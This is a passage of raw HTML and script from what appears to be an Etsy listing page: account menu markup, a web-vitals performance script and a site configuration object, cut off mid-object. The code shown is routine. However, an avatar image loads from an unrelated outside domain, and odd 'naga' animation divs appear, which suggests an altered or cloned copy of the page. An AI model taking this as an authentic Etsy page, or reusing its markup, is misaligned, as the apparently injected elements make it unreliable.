         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
             </div>
             <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Team Bubadibako</h4>
                 <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
             </span>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path>
                         <path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path>
                         <path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path>
                         <path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path>
                         <circle cx="12" cy="3.5" r="0.5"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                 <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path>
                         <circle cx="16" cy="8" r="2"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
         <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path>
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
         <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
                         <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path>
                         <path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
                         <path d="M22 19H10v-2h10V7H10V5h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
             </div>
         </a>
     </li>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
                                        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0
            </span>
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path>
     </svg>
                                            </span>
                                        </a>
                                        <span role="tooltip" aria-hidden="true">Basket</span>
                                    </span>
                                </li>
                                <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true"></div>
                                    </div>
                                </div>
                            </ul>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
            <noscript>
                <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                    <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                        <div>Take full advantage of our site features by enabling JavaScript. </div>
                    </div>
                </div>
            </noscript>
            <div class="sidebar-cart-carat"></div>
            <div data-below-header></div>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri" style="left: -100%;"></div>
                <div class="naga-full naga-kanan" id="nagaKanan" style="right: 0px;"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                var webVitals = function(e) {
                    "use strict";
                    var t, n, i, r, o, a = function() {
                        return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0]
                    }, u = function(e) {
                        if ("loading" === document.readyState)
                            return "loading";
                        var t = a();
                        if (t) {
                            if (e < t.domInteractive)
                                return "loading";
                            if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart)
                                return "dom-interactive";
                            if (0 === t.domComplete || e < t.domComplete)
                                return "dom-content-loaded"
                        }
                        return "complete"
                    }, c = function(e) {
                        var t = e.nodeName;
                        return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "")
                    }, s = function(e, t) {
                        var n = "";
                        try {
                            for (; e && 9 !== e.nodeType; ) {
                                var i = e
                                  , r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : "");
                                if (n.length + r.length > (t || 100) - 1)
                                    return n || r;
                                if (n = n ? r + ">" + n : r,
                                i.id)
                                    break;
                                e = i.parentNode
                            }
                        } catch (o) {}
                        return n
                    }, d = -1, f = function(e) {
                        addEventListener("pageshow", function(t) {
                            t.persisted && (d = t.timeStamp,
                            e(t))
                        }, !0)
                    }, l = function() {
                        var e = a();
                        return e && e.activationStart || 0
                    }, p = function(e, t) {
                        var n = a()
                          , i = "navigate";
                        return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))),
                        {
                            name: e,
                            value: void 0 === t ? -1 : t,
                            rating: "good",
                            delta: 0,
                            entries: [],
                            id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12),
                            navigationType: i
                        }
                    }, v = function(e, t, n) {
                        try {
                            if (PerformanceObserver.supportedEntryTypes.includes(e)) {
                                var i = new PerformanceObserver(function(e) {
                                    Promise.resolve().then(function() {
                                        t(e.getEntries())
                                    })
                                }
                                );
                                return i.observe(Object.assign({
                                    type: e,
                                    buffered: !0
                                }, n || {})),
                                i
                            }
                        } catch (r) {}
                    }, $ = function(e, t, n, i) {
                        var r, o;
                        return function(a) {
                            var u, c;
                            t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value,
                            t.delta = o,
                            t.rating = (u = t.value,
                            u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"),
                            e(t))
                        }
                    }, m = function(e) {
                        requestAnimationFrame(function() {
                            return requestAnimationFrame(function() {
                                return e()
                            })
                        })
                    }, g = function(e) {
                        var t = function(t) {
                            "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t)
                        };
                        addEventListener("visibilitychange", t, !0),
                        addEventListener("pagehide", t, !0)
                    }, y = function(e) {
                        var t = !1;
                        return function(n) {
                            t || (e(n),
                            t = !0)
                        }
                    }, h = -1, T = function() {
                        return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0
                    }, b = function(e) {
                        "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0,
                        S())
                    }, _ = function() {
                        addEventListener("visibilitychange", b, !0),
                        addEventListener("prerenderingchange", b, !0)
                    }, S = function() {
                        removeEventListener("visibilitychange", b, !0),
                        removeEventListener("prerenderingchange", b, !0)
                    }, E = function(e) {
                        document.prerendering ? addEventListener("prerenderingchange", function() {
                            return e()
                        }, !0) : e()
                    }, w = {
                        passive: !0,
                        capture: !0
                    }, C = new Date, L = function(e, r) {
                        t || (t = r,
                        n = e,
                        i = new Date,
                        x(removeEventListener),
                        I())
                    }, I = function() {
                        if (n >= 0 && n < i - C) {
                            var e = {
                                entryType: "first-input",
                                name: t.type,
                                target: t.target,
                                cancelable: t.cancelable,
                                startTime: t.timeStamp,
                                processingStart: t.timeStamp + n
                            };
                            r.forEach(function(t) {
                                t(e)
                            }),
                            r = []
                        }
                    }, k = function(e) {
                        if (e.cancelable) {
                            var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp;
                            "pointerdown" == e.type ? (t = a,
                            n = e,
                            i = function() {
                                L(t, n),
                                o()
                            }
                            ,
                            r = function() {
                                o()
                            }
                            ,
                            o = function() {
                                removeEventListener("pointerup", i, w),
                                removeEventListener("pointercancel", r, w)
                            }
                            ,
                            addEventListener("pointerup", i, w),
                            addEventListener("pointercancel", r, w)) : L(a, e)
                        }
                    }, x = function(e) {
                        ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function(t) {
                            return e(t, k, w)
                        })
                    }, P = 0, B = 1 / 0, D = 0, N = function(e) {
                        e.forEach(function(e) {
                            e.interactionId && (B = Math.min(B, e.interactionId),
                            P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0)
                        })
                    }, R = function() {
                        return o ? P : performance.interactionCount || 0
                    }, A = function() {
                        "interactionCount"in performance || o || (o = v("event", N, {
                            type: "event",
                            buffered: !0,
                            durationThreshold: 0
                        }))
                    }, F = [200, 500], H = 0, q = function() {
                        return R() - H
                    }, M = [], U = {}, V = function(e) {
                        var t = M[M.length - 1]
                          , n = U[e.interactionId];
                        if (n || M.length < 10 || e.duration > t.latency) {
                            if (n)
                                n.entries.push(e),
                                n.latency = Math.max(n.latency, e.duration);
                            else {
                                var i = {
                                    id: e.interactionId,
                                    latency: e.duration,
                                    entries: [e]
                                };
                                U[i.id] = i,
                                M.push(i)
                            }
                            M.sort(function(e, t) {
                                return t.latency - e.latency
                            }),
                            M.splice(10).forEach(function(e) {
                                delete U[e.id]
                            })
                        }
                    }, j = function(e, t) {
                        t = t || {},
                        E(function() {
                            A();
                            var n, i, r = p("INP"), o = function(e) {
                                e.forEach(function(e) {
                                    e.interactionId && V(e),
                                    "first-input" !== e.entryType || M.some(function(t) {
                                        return t.entries.some(function(t) {
                                            return e.duration === t.duration && e.startTime === t.startTime
                                        })
                                    }) || V(e)
                                });
                                var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))];
                                n && n.latency !== r.value && (r.value = n.latency,
                                r.entries = n.entries,
                                i())
                            }, a = v("event", o, {
                                durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40
                            });
                            i = $(e, r, F, t.reportAllChanges),
                            a && ("interactionId"in PerformanceEventTiming.prototype && a.observe({
                                type: "first-input",
                                buffered: !0
                            }),
                            g(function() {
                                o(a.takeRecords()),
                                r.value < 0 && q() > 0 && (r.value = 0,
                                r.entries = []),
                                i(!0)
                            }),
                            f(function() {
                                M = [],
                                H = R(),
                                r = p("INP"),
                                i = $(e, r, F, t.reportAllChanges)
                            }))
                        })
                    }, z = [2500, 4e3], G = {};
                    return e.onINP = function(e, t) {
                        j(function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = e.entries.sort(function(e, t) {
                                        return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart)
                                    })[0];
                                    e.attribution = {
                                        eventTarget: s(t.target),
                                        eventType: t.name,
                                        eventTime: t.startTime,
                                        eventEntry: t,
                                        loadState: u(t.startTime)
                                    }
                                } else
                                    e.attribution = {}
                            }
                            )(t),
                            e(t)
                        }, t)
                    }
                    ,
                    e.onLCP = function(e, t) {
                        var n, i;
                        n = function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = a();
                                    if (t) {
                                        var n = t.activationStart || 0
                                          , i = e.entries[e.entries.length - 1]
                                          , r = i.url && performance.getEntriesByType("resource").filter(function(e) {
                                            return e.name === i.url
                                        })[0]
                                          , o = Math.max(0, t.responseStart - n)
                                          , u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0)
                                          , c = Math.max(u, r ? r.responseEnd - n : 0)
                                          , d = Math.max(c, i ? i.startTime - n : 0)
                                          , f = {
                                            element: s(i.element),
                                            timeToFirstByte: o,
                                            resourceLoadDelay: u - o,
                                            resourceLoadTime: c - u,
                                            elementRenderDelay: d - c,
                                            navigationEntry: t,
                                            lcpEntry: i
                                        };
                                        return i.url && (f.url = i.url),
                                        r && (f.lcpResourceEntry = r),
                                        void (e.attribution = f)
                                    }
                                }
                                e.attribution = {
                                    timeToFirstByte: 0,
                                    resourceLoadDelay: 0,
                                    resourceLoadTime: 0,
                                    elementRenderDelay: e.value
                                }
                            }
                            )(t),
                            e(t)
                        }
                        ,
                        i = (i = t) || {},
                        E(function() {
                            var e, t = (h < 0 && (h = T(),
                            _(),
                            f(function() {
                                setTimeout(function() {
                                    h = T(),
                                    _()
                                }, 0)
                            })),
                            {
                                get firstHiddenTime() {
                                    return h
                                }
                            }), r = p("LCP"), o = function(n) {
                                var i = n[n.length - 1];
                                i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0),
                                r.entries = [i],
                                e())
                            }, a = v("largest-contentful-paint", o);
                            if (a) {
                                e = $(n, r, z, i.reportAllChanges);
                                var u = y(function() {
                                    G[r.id] || (o(a.takeRecords()),
                                    a.disconnect(),
                                    G[r.id] = !0,
                                    e(!0))
                                });
                                ["keydown", "click"].forEach(function(e) {
                                    addEventListener(e, function() {
                                        return setTimeout(u, 0)
                                    }, !0)
                                }),
                                g(u),
                                f(function(t) {
                                    r = p("LCP"),
                                    e = $(n, r, z, i.reportAllChanges),
                                    m(function() {
                                        r.value = performance.now() - t.timeStamp,
                                        G[r.id] = !0,
                                        e(!0)
                                    })
                                })
                            }
                        })
                    }
                    ,
                    Object.defineProperty(e, "__esModule", {
                        value: !0
                    }),
                    e
                }({});
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                window.Etsy = window.Etsy || {};
                Etsy.Context = Etsy.Context || {};
                (function() {
                    function assign(firstSource, secondSource) {
                        if (!secondSource)
                            return;
                        var out = Object(firstSource);
                        for (var key in secondSource) {
                            if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                                out[key] = secondSource[key];
                            }
                        }
                        return out;
                    }
                    Etsy.Context.feature = assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {
                        "profile_dropdown_to_help_center": true,
                        "sitewide_si_mweb_gated_favoriting": false,
                        "isAppShellEnabled": true,
                        "core_fulfillment.product_level_readiness_states": false,
                        "design_systems.buybox_performance_web_components": false,
                        "seller_platform_web.buyer_inquiry": false,
                        "seller_platform_web.seller_local_time": false,
                        "seller_platform_web.item_detail_overlay": true,
                        "buyer_promise.issue_resolution.fee_avoidance_v2": true,
                        "content_moderation.convo_safety.structured_convos": false,
                        "risk_experience.buyer_email_verification": false
                    });
                    Etsy.Context.data = assign(Etsy.Context.data ? Etsy.Context.data : {}, {
                        "is_mobile": false,
                        "should_auto_redirect": false,
                        "locale_settings": {
                            "language": {
                                "code": "en-GB",
                                "id": 2,
                                "name": "English (UK)",
                                "translation": "English (UK)",
                                "is_detected": false,
                                "is_default": false
                            },
                            "currency": {
                                "currency_id": 360,
                                "code": "IDR",
                                "name": "Indonesian Rupiah",
                                "number_precision": 0,
                                "symbol": "Rp",
                                "listing_enabled": true,
                                "browsing_enabled": true,
                                "buyer_location_restricted": false,
                                "rate_updates_enabled": true,
                                "is_synthetic": true,
                                "is_detected": false,
                                "is_default": false,
                                "append_currency_symbol": false
                            },
                            "region": {
                                "code": "ID",
                                "country_id": 121,
                                "name": "Indonesia",
                                "translation": "Indonesia",
                                "is_detected": false,
                                "is_default": false,
                                "is_EU_region": false
                            },
                            "subdir_code": ""
                        },
                        "neu_api_specs_sample_rate": null,
                        "FB_GRAPHQL_VERSION": "v2.10",
                        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
                        "primary_event_name": "view_listing",
                        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                        "user_is_test_account": false,
                        "user_id": 1135369000,
                        "css_variant": "sasquatch",
                        "runtime_analysis": false,
                        "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css",
                        "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/",
                        "is_app_shell": true,
                        "csrf_nonce": "3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4",
                        "uaid_nonce": "3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61",
                        "clientlogger": {
                            "is_enabled": true,
                            "endpoint": "\/clientlog",
                            "logs_per_page": 6,
                            "id": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                            "digest": "ab599b0d4306cb21a1b94ce2fceed7bf07d6655e",
                            "enabled_features": ["info", "warn", "error", "basic", "uncaught"]
                        },
                        "01125905a4e5ddf2_appshell_fallback": "recs-impression",
                        "3c65557fa67e42dc_appshell_fallback": "b8e259fc11597ab4d",
                        "c5420ec98ed7db34_appshell_fallback": "b6bdc236b8281fb35",
                        "imp_listener_sources": ["ads", "search", "recs", "nonlisting"],
                        "impact_tracker_should_prompt_signin": false,
                        "impact_tracker_should_direct_open": false,
                        "shop_favorites_see_all_link": "See all",
                        "shop_favorites_search_header": "Shops you follow",
                        "is_mobile_shop_search": false,
                        "show_simplified_mobile_header": false,
                        "is_eligible_for_ship_to_setting_in_global_header": false,
                        "remove_catnav_for_bots": false,
                        "new_convo_count": 0,
                        "review-your-purchases-nav": true,
                        "should_show_holidays_review_msg": false,
                        "in_cart_count": 0,
                        "guest_uaid": "3risB690iqgVMEj0sW3Jxya5aa04",
                        "page_type": "view_listing",
                        "is_desktop_mini_favorites_operational_enabled": false,
                        "should_show_preview_of_update": false,
                        "clickable_nav": true,
                        "has_dropdown": true,
                        "add_vintage_node": false,
                        "images_in_l2": false,
                        "recs": [],
                        "mweb_full_screen_search_dropdown": false,
                        "relocate_cat_nav": false,
                        "zero_pane_recent_searches": [],
                        "is_eligible_to_fetch_category_suggestions": false,
                        "category_suggestions_in_autosuggest_variant": null,
                        "is_eligible_for_contentful_title_on_trending_searches": true,
                        "is_eligible_for_always_show_shop_search": true,
                        "is_eligible_for_search_bar_improvements": false,
                        "is_eligible_for_refinement_pills_in_autosuggest": false,
                        "mott_version": "761dfd2",
                        "catnav_show_sales": false,
                        "catnav_gift_guide": "off",
                        "gifting_catnav_flyout_js": false,
                        "should_show_registry_on_nav": false,
                        "should_use_gifting_taxos_in_nav_flyout": false,
                        "impact_message": {
                            "footer_renewable_impact": {
                                "impact_name": "footer_renewable_impact",
                                "impact_themes": ["sustainability"],
